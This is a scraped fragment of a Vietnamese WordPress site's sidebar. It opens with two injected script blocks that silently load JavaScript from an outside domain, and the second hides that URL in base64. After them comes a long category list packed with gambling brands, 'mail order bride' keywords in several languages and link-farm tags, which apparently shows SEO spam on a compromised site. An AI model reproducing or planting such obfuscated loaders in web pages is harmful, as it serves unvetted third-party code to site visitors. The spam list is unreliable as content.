(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></aside>						</div>
																<div class="av-column-3 col-md-6 mb-xl-0 mb-4 pl-md-5">
						   <aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Tất cả danh mục</h4>
			<ul>
					<li class="cat-item cat-item-136"><a href="https://hkp.vn/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://hkp.vn/category/3/">(3)</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://hkp.vn/category/42/">(42)</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://hkp.vn/category/0-04672537629-2/">0,04672537629</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://hkp.vn/category/0-0471947745-2/">0,0471947745</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://hkp.vn/category/0-047483388-2/">0,047483388</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://hkp.vn/category/0-07229299461-2/">0,07229299461</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://hkp.vn/category/0-08791713633-2/">0,08791713633</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://hkp.vn/category/0-2387933706-2/">0,2387933706</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://hkp.vn/category/0-2428532476-2/">0,2428532476</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://hkp.vn/category/0-2541064837-2/">0,2541064837</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://hkp.vn/category/0-3747441809-2/">0,3747441809</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://hkp.vn/category/0-4802225751-2/">0,4802225751</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://hkp.vn/category/0-5489275351-2/">0,5489275351</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://hkp.vn/category/0-6395927266-2/">0,6395927266</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hkp.vn/category/0-673380763-2/">0,673380763</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://hkp.vn/category/0-7149752566-2/">0,7149752566</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://hkp.vn/category/0-7923236038-2/">0,7923236038</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hkp.vn/category/0-822135168-2/">0,822135168</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://hkp.vn/category/0-8477499287-2/">0,8477499287</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://hkp.vn/category/0-905836668-2/">0,905836668</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://hkp.vn/category/1/">1</a>
<ul class='children'>
	<li class="cat-item cat-item-1253"><a href="https://hkp.vn/category/1/500z/">500Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-789"><a href="https://hkp.vn/category/10/">10</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://hkp.vn/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://hkp.vn/category/10000sat5/">10000sat5</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://hkp.vn/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://hkp.vn/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://hkp.vn/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://hkp.vn/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://hkp.vn/category/10170-sat/">10170_sat</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://hkp.vn/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://hkp.vn/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hkp.vn/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://hkp.vn/category/10280-tr/">10280_tr</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://hkp.vn/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://hkp.vn/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://hkp.vn/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://hkp.vn/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://hkp.vn/category/10350-tr/">10350_tr</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://hkp.vn/category/10350tr/">10350tr</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://hkp.vn/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://hkp.vn/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://hkp.vn/category/10500-wa2/">10500_wa2</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://hkp.vn/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://hkp.vn/category/1058i/">1058i</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://hkp.vn/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hkp.vn/category/10650-tr/">10650_tr</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://hkp.vn/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://hkp.vn/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://hkp.vn/category/10710-wa/">10710_wa</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://hkp.vn/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://hkp.vn/category/10800-tr/">10800_tr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://hkp.vn/category/10985-wa/">10985_wa</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hkp.vn/category/11000prod3/">11000prod3</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://hkp.vn/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://hkp.vn/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://hkp.vn/category/1win/">1win</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://hkp.vn/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://hkp.vn/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://hkp.vn/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://hkp.vn/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hkp.vn/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://hkp.vn/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://hkp.vn/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://hkp.vn/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://hkp.vn/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hkp.vn/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://hkp.vn/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://hkp.vn/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://hkp.vn/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hkp.vn/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://hkp.vn/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://hkp.vn/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://hkp.vn/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://hkp.vn/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://hkp.vn/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://hkp.vn/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://hkp.vn/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://hkp.vn/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hkp.vn/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://hkp.vn/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://hkp.vn/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://hkp.vn/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://hkp.vn/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://hkp.vn/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://hkp.vn/category/2-europe-today-ru-1win-7000-ru/">2_europe-today.ru 1win 7000 RU</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://hkp.vn/category/200-casino-deneme-bonus-com-1000/">200-casino-deneme-bonus.com 1000</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://hkp.vn/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://hkp.vn/category/2116/">2116</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://hkp.vn/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://hkp.vn/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://hkp.vn/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://hkp.vn/category/299i/">299i</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hkp.vn/category/3070-tr/">3070_tr</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://hkp.vn/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://hkp.vn/category/597/">597</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://hkp.vn/category/6/">6</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://hkp.vn/category/6860-wa/">6860_wa</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://hkp.vn/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hkp.vn/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://hkp.vn/category/9600-prod3/">9600_prod3</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hkp.vn/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://hkp.vn/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://hkp.vn/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://hkp.vn/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://hkp.vn/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://hkp.vn/category/a-legitimate-mail-order-bride-2/">a legitimate mail order bride</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://hkp.vn/category/a-mail-order-bride-2/">a mail order bride</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://hkp.vn/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://hkp.vn/category/acheter-la-marige-par-correspondance-149/">Acheter la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://hkp.vn/category/acheter-une-marige-par-correspondance-210/">acheter une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://hkp.vn/category/adathcongregation-org/">adathcongregation.org</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hkp.vn/category/agence-de-messagerie-de-commande-de-marige-342/">Agence de messagerie de commande de mariГ©e</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://hkp.vn/category/agence-de-vente-par-correspondance-2/">Agence de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hkp.vn/category/agenzie-sposate-per-corrispondenza-2/">agenzie sposate per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://hkp.vn/category/agro-code-ru/">agro-code.ru</a>
<ul class='children'>
	<li class="cat-item cat-item-1144"><a href="https://hkp.vn/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a href="https://hkp.vn/category/ai-chat-bot-python-10-2/">ai chat bot python 10</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://hkp.vn/category/ai-sales-bot-4-2/">ai sales bot 4</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://hkp.vn/category/alte-mulistation-de/">alte-mulistation.de</a>
<ul class='children'>
	<li class="cat-item cat-item-1229"><a href="https://hkp.vn/category/alte-mulistation-de/1600z/">1600Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1182"><a href="https://hkp.vn/category/amiralhotelnantes-com2/">amiralhotelnantes.com2</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://hkp.vn/category/anmeldelser-av-postordrebrudbyrgg-488/">anmeldelser av postordrebrudbyrГҐ</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hkp.vn/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://hkp.vn/category/aprbh/">aprBH</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hkp.vn/category/aprbt/">aprBT</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://hkp.vn/category/aprch/">aprCH</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://hkp.vn/category/aprpb/">aprPB</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://hkp.vn/category/aracteknik-com-1000/">aracteknik.com 1000</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://hkp.vn/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://hkp.vn/category/articles-de-la-marige-par-correspondance-414/">Articles de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://hkp.vn/category/au-26-12/">AU 26.12</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://hkp.vn/category/auf-der-suche-nach-ehe-2/">Auf der Suche nach Ehe</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://hkp.vn/category/auslandische-brute-2/">Auslandische Brute</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://hkp.vn/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://hkp.vn/category/auto-werkstatt-nuernberg-de/">auto-werkstatt-nuernberg.de</a>
<ul class='children'>
	<li class="cat-item cat-item-1201"><a href="https://hkp.vn/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-961"><a href="https://hkp.vn/category/automation/">Automation</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://hkp.vn/category/average-price-of-a-mail-order-bride-2/">average price of a mail order bride</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hkp.vn/category/average-price-of-mail-order-bride-2/">average price of mail order bride</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://hkp.vn/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://hkp.vn/category/aviator-bet/">Aviator Bet</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hkp.vn/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://hkp.vn/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://hkp.vn/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://hkp.vn/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hkp.vn/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://hkp.vn/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://hkp.vn/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://hkp.vn/category/aviator-in-2/">aviator.in</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://hkp.vn/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://hkp.vn/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://hkp.vn/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://hkp.vn/category/bsta-lnder-fr-att-f-en-postorderbrud-166/">bÃ¤sta lÃ¤nder fÃ¶r att fÃ¥ en postorderbrud</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://hkp.vn/category/bsta-plats-fr-postorderbrud-27/">bÃ¤sta plats fÃ¶r postorderbrud</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://hkp.vn/category/bsta-postorder-brud-platser-210/">bÃ¤sta postorder brud platser</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://hkp.vn/category/bsta-postorder-brudbyr-48/">bÃ¤sta postorder brudbyrÃ¥</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://hkp.vn/category/bsta-postorder-brudens-webbplats-170/">bÃ¤sta postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://hkp.vn/category/bsta-postorder-brudens-webbplatser-reddit-121/">bÃ¤sta postorder brudens webbplatser reddit</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://hkp.vn/category/bsta-postorder-brudtjnst-202/">bÃ¤sta postorder brudtjÃ¤nst</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://hkp.vn/category/backups/">Backups</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://hkp.vn/category/bahsegel-13004/">bahsegel 13004</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://hkp.vn/category/balbet-casino/">balbet casino</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hkp.vn/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://hkp.vn/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://hkp.vn/category/basaribet-guncel-giris-adresi-com-1000/">basaribet-guncel-giris-adresi.com 1000</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://hkp.vn/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://hkp.vn/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://hkp.vn/category/best-countries-for-a-mail-order-bride-2/">best countries for a mail order bride</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://hkp.vn/category/best-countries-to-get-a-mail-order-bride-2/">best countries to get a mail order bride</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://hkp.vn/category/best-country-for-mail-order-bride-2/">best country for mail order bride</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://hkp.vn/category/best-country-to-find-a-mail-order-bride-2/">best country to find a mail order bride</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://hkp.vn/category/best-legit-mail-order-bride-websites-2/">best legit mail order bride websites</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://hkp.vn/category/best-mail-order-bride-agency-2/">best mail order bride agency</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://hkp.vn/category/best-mail-order-bride-agency-reddit-2/">best mail order bride agency reddit</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://hkp.vn/category/best-mail-order-bride-companies-2/">best mail order bride companies</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://hkp.vn/category/best-mail-order-bride-company-2/">best mail order bride company</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hkp.vn/category/best-mail-order-bride-countries-2/">best mail order bride countries</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://hkp.vn/category/best-mail-order-bride-places-2/">best mail order bride places</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://hkp.vn/category/best-mail-order-bride-service-2/">best mail order bride service</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://hkp.vn/category/best-mail-order-bride-site-2/">best mail order bride site</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://hkp.vn/category/best-mail-order-bride-sites-2/">best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hkp.vn/category/best-mail-order-bride-sites-reviews-2/">best mail order bride sites reviews</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://hkp.vn/category/best-mail-order-bride-websites-2/">best mail order bride websites</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://hkp.vn/category/best-mail-order-bride-websites-2022-2/">best mail order bride websites 2022</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hkp.vn/category/best-places-to-get-mail-order-bride-2/">best places to get mail order bride</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://hkp.vn/category/best-real-mail-order-bride-site-2/">best real mail order bride site</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://hkp.vn/category/best-real-mail-order-bride-sites-2/">best real mail order bride sites</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hkp.vn/category/best-reputation-mail-order-bride-2/">best reputation mail order bride</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://hkp.vn/category/best-site-mail-order-bride-2/">best site mail order bride</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://hkp.vn/category/best-website-to-find-a-mail-order-bride-2/">best website to find a mail order bride</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://hkp.vn/category/beste-echte-mail-bestellung-brautseite-2/">Beste echte Mail -Bestellung Brautseite</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://hkp.vn/category/beste-land-for-en-postordrebrud-2/">beste land for en postordrebrud</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://hkp.vn/category/beste-legit-postordre-brud-nettsteder-2/">beste legit postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://hkp.vn/category/beste-legitime-mail-bestellung-brautwebsites-2/">Beste legitime Mail -Bestellung Brautwebsites</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://hkp.vn/category/beste-mail-bestellung-braut-2/">Beste Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hkp.vn/category/beste-mail-bestellung-braut-websites-bewertungen-2/">Beste Mail -Bestellung Braut -Websites Bewertungen</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hkp.vn/category/beste-mail-bestellung-braut-aller-zeiten-2/">Beste Mail -Bestellung Braut aller Zeiten</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://hkp.vn/category/beste-mail-bestellung-braut-websites-2022-2/">Beste Mail -Bestellung Braut Websites 2022</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://hkp.vn/category/beste-mail-bestellung-brautagentur-2/">Beste Mail -Bestellung Brautagentur</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hkp.vn/category/beste-mail-bestellung-brautfirma-2/">Beste Mail -Bestellung Brautfirma</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://hkp.vn/category/beste-mail-bestellung-brautseiten-2/">Beste Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://hkp.vn/category/beste-mail-bestellung-brautunternehmen-2/">Beste Mail -Bestellung Brautunternehmen</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://hkp.vn/category/beste-nettsted-post-ordre-brud-2/">beste nettsted post ordre brud</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://hkp.vn/category/beste-omdgjomme-postordre-brud-114/">beste omdГёmme postordre brud</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://hkp.vn/category/beste-postordre-brud-nettstedet-reddit-2/">beste postordre brud nettstedet reddit</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://hkp.vn/category/beste-postordre-brud-noensinne-2/">beste postordre brud noensinne</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hkp.vn/category/beste-postordre-brudfirma-2/">beste postordre brudfirma</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://hkp.vn/category/beste-postordre-brudplasser-2/">beste postordre brudplasser</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://hkp.vn/category/beste-postordre-brudtjeneste-2/">beste postordre brudtjeneste</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hkp.vn/category/beste-reputation-mail-bestellung-braut-2/">Beste Reputation Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://hkp.vn/category/beste-versandbestellung-brautlender-2/">Beste Versandbestellung Brautlender</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://hkp.vn/category/bester-ort-fg%d1%98r-versandbestellbraut-120/">Bester Ort fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://hkp.vn/category/bester-ort-um-versandbestellbraut-zu-erhalten-2/">Bester Ort, um Versandbestellbraut zu erhalten</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://hkp.vn/category/bestes-land-fg%d1%98r-versandbestellbraut-664/">Bestes Land fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://hkp.vn/category/bestes-land-um-eine-versandbestellbraut-zu-finden-2/">Bestes Land, um eine Versandbestellbraut zu finden</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://hkp.vn/category/bestes-land-um-versandbestellbraut-zu-finden-2/">Bestes Land, um Versandbestellbraut zu finden</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://hkp.vn/category/bet-mex/">Bet Mex</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://hkp.vn/category/betify/">Betify</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://hkp.vn/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://hkp.vn/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://hkp.vn/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://hkp.vn/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://hkp.vn/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://hkp.vn/category/bksmeeting-co-uk/">bksmeeting.co.uk</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://hkp.vn/category/bla-gjennom-postordrebruden-2/">bla gjennom postordrebruden</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://hkp.vn/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://hkp.vn/category/bon-site-web-de-marige-par-correspondance-464/">bon site Web de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://hkp.vn/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://hkp.vn/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://hkp.vn/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hkp.vn/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://hkp.vn/category/braut-bestellen-mail-2/">Braut bestellen Mail</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://hkp.vn/category/braut-weltversandbraut-braute-2/">Braut Weltversandbraut Braute</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://hkp.vn/category/brianscottbagleyco-com/">brianscottbagleyco.com</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://hkp.vn/category/bride-mail-order-2/">bride mail order</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://hkp.vn/category/bride-maillement-bride-bonne-idge-765/">BRIDE MAILLEMENT BRIDE Bonne idГ©e?</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://hkp.vn/category/bride-order-mail-2/">bride order mail</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://hkp.vn/category/buen-correo-orden-sitio-web-de-la-novia-2/">buen correo orden sitio web de la novia</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://hkp.vn/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://hkp.vn/category/buona-posta-elettronica-siti-sposa-2/">buona posta elettronica siti sposa</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://hkp.vn/category/buscando-matrimonio-2/">buscando matrimonio</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://hkp.vn/category/business-article-marketing/">Business, Article Marketing</a>
</li>
